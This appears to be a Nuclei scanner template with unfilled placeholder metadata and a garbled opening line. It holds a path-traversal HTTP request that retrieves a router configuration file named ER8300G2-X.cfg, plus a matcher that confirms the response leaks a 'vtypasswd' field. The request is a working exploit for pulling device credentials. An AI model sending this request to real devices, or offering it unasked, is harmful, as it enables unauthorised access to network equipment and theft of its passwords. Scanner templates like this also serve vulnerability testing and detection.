 emplate
id: template-id
info:
  name: Template Name
  author: KIK1
  severity: info
  description: description
  reference:
    - https://
  tags: tags
http:
  - raw:
      - |+
        GET /userLogin.asp/../actionpolicy_status/../ER8300G2-X.cfg HTTP/1.1
        Host: {{Hostname}}
        Cache-Control: max-age=0
        Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Microsoft Edge";v="126"
        Sec-Ch-Ua-Mobile: ?0
        Sec-Ch-Ua-Platform: "Windows"
        Upgrade-Insecure-Requests: 1
        User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36 Edg/126.0.0.0
        Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
        Sec-Fetch-Site: none
        Sec-Fetch-Mode: navigate
        Sec-Fetch-User: ?1
        Sec-Fetch-Dest: document
        Accept-Encoding: gzip, deflate
        Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
        Priority: u=0, i
        Connection: close
    matchers-condition: and
    matchers:
      - type: word
        part: body
        words:
          - vtypasswd
      - type: status
        status:
          - 200